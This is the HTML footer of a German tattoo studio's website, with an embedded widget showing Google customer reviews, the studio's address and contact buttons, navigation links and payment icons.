<footer id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #testimonials" data-bullet="false" data-link="#testimonials" data-title="testimonials" ><a name="testimonials"></a></span>


	<section class="section dark has-parallax" id="section_184256541">
		<div class="section-bg fill" data-parallax-container=".section" data-parallax-background data-parallax="-6">
			<img width="2560" height="1707" src="https://stilecht-zwickau.de/wp-content/uploads/2022/07/IMGC1166-scaled.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-2037922858">


	<div id="col-1790826568" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-1311701727" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1311701727 {
  padding-top: 10%;
}
@media (min-width:550px) {
  #gap-1311701727 {
    padding-top: 2%;
  }
}
@media (min-width:850px) {
  #gap-1311701727 {
    padding-top: 0%;
  }
}
</style>
	</div>
	

	<div id="text-3582792949" class="text">
		

<h1 class="uppercase">Das sagen unsere kunden</h1>
		
<style>
#text-3582792949 {
  font-size: 1.2rem;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1790826568 > .col-inner {
  margin: 0px 0px -30px 0px;
}
</style>
	</div>

	

</div>
	<div id="gap-1856684774" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1856684774 {
  padding-top: 14%;
}
@media (min-width:550px) {
  #gap-1856684774 {
    padding-top: 4%;
  }
}
@media (min-width:850px) {
  #gap-1856684774 {
    padding-top: 4%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1009243301">


	<div id="col-1618441244" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3505642491" class="text">
		

<p><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-plugin-version="13.2.7" data-layout-id="5" data-layout-category="slider" data-set-id="dark-background" data-pid="" data-language="de" data-close-locale="Schließen" data-review-target-width="275" data-css-version="2" data-reply-by-locale="Antwort des Eigentümers" data-only-rating-locale="Dieser Nutzer hat lediglich eine Bewertung abgegeben." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-4"> <div class="ti-footer ti-footer-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> AUSGEZEICHNET </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">Basierend auf <strong>334 Bewertungen</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Nächste Bewertung" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Vorherige Bewertung" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Gepostet auf </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIL4u9NTSEdBRKf4YWXYu1x7RajJ_3APkIKKqkbAm8-=w40-h40-c-rp-mo-br100" alt="Kerstin Ulbrich profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Kerstin Ulbrich </div> <div class="ti-date">16 November 2023</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex überprüft, ob die Originalquelle der Bewertung Google ist.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Top Laden , tolle Leute …. Super zufrieden . Danke für die tolle Arbeit 👍🏼<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ausblenden" data-open-text="Weiterlesen"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Gepostet auf </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocI8WkvuQwNyunuf4Gh4gOiSTR-Izs7dNM3KfjHlxgfI=w40-h40-c-rp-mo-br100" alt="J. W. profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> J. W. </div> <div class="ti-date">15 November 2023</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex überprüft, ob die Originalquelle der Bewertung Google ist.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Einmal Stil Echt, immer Stil Echt!!!

Ich kann dieses Studio zu 100% weiterempfehlen. Alles sehr professionell, alles sehr sauber, ganz liebe Mitarbeiter und natürlich mega Künstler. Meinen Beratungstermin und auch den eigentlichen Tattootermin habe ich sehr zeitnah bekommen und es wurde sich viel Zeit genommen um meinen Wunsch umzusetzen. Ich bin mit dem Ergebnis mehr als zufrieden und freue mich schon auf meinen nächsten Termin.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ausblenden" data-open-text="Weiterlesen"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Gepostet auf </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUh2G0DROI7C1ayrn7oGBtR7LyfXr8jkAl4a2rnceG1dg=w40-h40-c-rp-mo-br100" alt="Morris Florin Schiller profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Morris Florin Schiller </div> <div class="ti-date">9 November 2023</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex überprüft, ob die Originalquelle der Bewertung Google ist.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Ich habe hier mein erstes Tattoo stechen lassen. War alles bestens… sehr nette und gute Beratung. Auch der Tätowierer war sehr freundlich und hat all meine Wünsche zu voller Zufriedenheit erfüllt.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ausblenden" data-open-text="Weiterlesen"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Gepostet auf </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVnCoS7XaI3HwRwehEpRq1TTpFziixrSmSqjjiZIdaxojWB=w40-h40-c-rp-mo-br100" alt="Sandra Voigt profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sandra Voigt </div> <div class="ti-date">8 November 2023</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex überprüft, ob die Originalquelle der Bewertung Google ist.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Ich war das erste mal bei Stil Echt,was soll ich sagen ,ich war sehr zufrieden. Sehr nette Leute dort,man fühlt sich gleich gut aufgehoben. Nach meinem Beratungsgespräch hatte ich auch gleich zwei Wochen später einen Termin.
Ich kann es nur empfehlen, denn es ist immer jemand da ,der Deinen Wunsch
(Motiv) erfüllen kann.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ausblenden" data-open-text="Weiterlesen"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Gepostet auf </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJi4xrxe1bc34rcYu0CvZ9HlM_1z2hJEo3c0Ep5O04=w40-h40-c-rp-mo-br100" alt="Madlen Michalske profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Madlen Michalske </div> <div class="ti-date">7 November 2023</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex überprüft, ob die Originalquelle der Bewertung Google ist.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Sehr nettes Team. Tolles und sauberes Studio. Man bekommt schnell einen Beratungstermin und auch zeitnahe einen Termin zum tattoowieren. Für die Nachsorge bekommt mal einen detaillierten Infozettel und man kann jederzeit Kontakt aufnehmen. Nach ca 4 Wochen hat sich auch das Studio nochmal gemeldet und wollte wissen ob alles gut verheilt ist.
Fand ich super🙂 danke Igor für das tolle Tattoo🗻<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ausblenden" data-open-text="Weiterlesen"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Gepostet auf </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIoDz_vu4WG3w3_x0-BjkUAY0RN-vKuZCzkWy0_1DhR=w40-h40-c-rp-mo-br100" alt="Lisa Aka profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Lisa Aka </div> <div class="ti-date">7 November 2023</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex überprüft, ob die Originalquelle der Bewertung Google ist.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Sehr sehr freundliches Team. Schnelle und unkomplizierte Terminvergabe. Preis-Leistung ist super! Ich kann jedem dieses Studio ans Herz legen 🫶🏻<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ausblenden" data-open-text="Weiterlesen"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div>   </div> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://stilecht-zwickau.de/wp-content/uploads/trustindex-google-widget.css?1762894394"></div></p>
		
<style>
#text-3505642491 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-939158901">


	<div id="col-1327098380" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<a href="https://g.page/r/CV_Q_Y4FJVJ_EB0/review" class="button alert"  >
		<span>Bewertung schreiben</span>
	</a>



		</div>
				
<style>
#col-1327098380 > .col-inner {
  padding: 0px 0px 0px 40px;
}
</style>
	</div>

	

	<div id="col-1200532849" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1239105706" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_184256541 {
  padding-top: 0%;
  padding-bottom: 0%;
  background-color: rgb(0,0,0);
}
#section_184256541 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.9);
}
#section_184256541 .section-bg img {
  object-position: 67% 58%;
}
@media (min-width:550px) {
  #section_184256541 {
    padding-top: 6%;
    padding-bottom: 6%;
  }
}
</style>
	</section>
	

	<section class="section dark" id="section_1401756716">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-928754891" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-928754891 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-center"  id="row-2035949394">


	<div id="col-1467658014" class="col medium-6 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_849833362">
								<div class="img-inner dark" >
			<img width="1000" height="961" src="https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_neu.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_neu.png 1000w, https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_neu-500x481.png 500w, https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_neu-300x288.png 300w, https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_neu-768x738.png 768w, https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_neu-250x240.png 250w" sizes="(max-width: 1000px) 100vw, 1000px" />						
					</div>
								
<style>
#image_849833362 {
  width: 43%;
}
@media (min-width:550px) {
  #image_849833362 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_849833362 {
    width: 50%;
  }
}
</style>
	</div>
	

	<div id="gap-681412145" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-681412145 {
  padding-top: 10px;
}
</style>
	</div>
	

<h1>Stil Echt Tattoo GbR</h1>
	<div id="text-1534604256" class="text">
		

<p>Stil Echt Tattoo GbR <br />Kreisigstraße 6 <br />08056 Zwickau</p>
		
<style>
#text-1534604256 {
  font-size: 1.25rem;
}
</style>
	</div>
	
<a href="tel:+4915257652463" class="button alert is-small"  >
	<i class="icon-phone" aria-hidden="true" ></i>	<span>Telefon</span>
	</a>


<a href class="button alert is-small"  >
	<i class="icon-envelop" aria-hidden="true" ></i>	<span>E-mail</span>
	</a>


<a href="https://wa.me/+4915257652463" class="button alert is-small"  >
	<i class="icon-whatsapp" aria-hidden="true" ></i>	<span>Whatsapp</span>
	</a>



		</div>
					</div>

	

	<div id="col-1007262585" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner dark"  >
			
			

<h2>Schön das du hier bist!</h2>
<p><span style="font-size: 110%;">Wenn du jetzt noch nicht überzeugt bist, solltest du vielleicht einfach mal bei uns vorbei schauen! Für Neuigkeiten und Inspirationen folge uns auf Social Media</span></p>
<div class="social-icons follow-icons" style="font-size:149%"><a href="https://www.facebook.com/stilechtzwickau" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Auf Facebook folgen" aria-label="Auf Facebook folgen" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/stilecht_zwickau" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Auf Instagram folgen" aria-label="Auf Instagram folgen" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div>


		</div>
					</div>

	

	<div id="col-426115285" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="row row-small align-middle align-right"  id="row-597882374">


	<div id="col-1422192906" class="col medium-6 small-6 large-5"  >
				<div class="col-inner"  >
			
			

<h2>Deine Links</h2>
<p><strong><span style="font-size: 110%;"><a href="https://stilecht-zwickau.de/galerie">Galerie</a></span></strong></p>
<p><strong><span style="font-size: 110%;"><a href="https://stilecht-zwickau.de/shop">Shop</a></span></strong></p>
<p><strong><span style="font-size: 110%;"><a href="https://stilecht-zwickau.de/alles-ueber-tattoos/">Tattoo Blog</span></span></a></strong></p>
<p><strong><span style="font-size: 110%;"><a href="#testemonials">Testemonials</a></span></strong></p>

		</div>
					</div>

	

	<div id="col-413716738" class="col medium-6 small-6 large-5"  >
				<div class="col-inner"  >
			
			

	<div id="text-1263305901" class="text">
		

<h2>Information</h2>
		
<style>
#text-1263305901 {
  color: rgb(0,0,0);
}
#text-1263305901 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<p><strong><span style="font-size: 110%;"><a href="#studio">Über uns</a></span></strong></p>
<p><strong><span style="font-size: 110%;"><a href="#kontakt">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 110%;"><a href="https://bit.ly/tattooberatungstermin">Beratung buchen</a></span></strong></p>
<p></br></p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row"  id="row-994221313">


	<div id="col-1424074211" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(109, 152, 30);"></div>


		</div>
				
<style>
#col-1424074211 > .col-inner {
  margin: -30px 0px -30px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1110580233">


	<div id="col-252817627" class="col medium-6 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<p><span style="font-size: 120%;">© 2026 Stil Echt Tattoo Zwickau</span></p>

		</div>
					</div>

	

	<div id="col-1332166883" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<p>
<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
